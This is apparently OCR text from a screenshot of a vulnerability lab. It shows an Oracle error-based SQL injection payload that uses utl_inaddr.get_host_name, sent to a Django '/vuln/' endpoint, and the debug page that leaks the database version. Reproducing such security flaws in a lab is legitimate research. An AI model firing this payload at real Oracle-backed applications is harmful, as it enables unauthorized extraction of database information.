 不安全 119.45.55.187:8000/vuln/?q=20)%20%3D%201%20OR%20(select%20utl_inaddr.get_host_name((SELECT%20version%20FR...
应用 阿里云-RAM用户... Apache Shiro 反序... VulApps 合天网安实验室-国... Apache Shiro 1.2.... Apache Shiro反序... Shiro反序列化漏洞... Maven配置教程_霍... »
DatabaseError at /vuln/
ORA-29257: host 12.1.0.2.0 unknown
ORA-06512: at "SYS.UTL_INADDR", line 4
ORA-06512: at "SYS.UTL_INADDR", line 35
ORA-06512: at line 1
Request Method: GET
Request URL: http://119.45.55.187:8000/vuln/?
q=20)%20%3D%201%20OR%20(select%20utl_inaddr.get_host_name((SELECT%20version%20FROM%20v%24instance))%20from%20dual)%20is%20null%20%20OR%20(1%2B1
Django Version: 3.0.3
Exception Type: DatabaseError
Exception Value: ORA-29257: host 12.1.0.2.0 unknown
ORA-06512: at "SYS.UTL_INADDR", line 4
ORA-06512: at "SYS.UTL_INADDR", line 35
ORA-06512: at line 1
Exception Location: /usr/local/lib/python3.6/site-packages/django/db/backends/oracle/base.py in execute, line 514
Python Executable: /usr/local/bin/python
Python Version: 3.6.10
Python Path: ['/usr/src',
'/usr/local/lib/python36.zip',
'/usr/local/lib/python3.6',
'/usr/local/lib/python3.6/lib-dynload',
'/usr/local/lib/python3.6/site-packages']
Server time: Mon, 7 Sep 2020 09:50:48 +0000
Traceback Switch to copy-and-paste view
/usr/local/lib/python3.6/site-packages/django/db/backends/utils.py in _execute
86. return self.cursor.execute(sql, params) ...
▶ Local vars
Session
Quick conn
/root/
Nan
Sessions
Tools
Macros
Sftp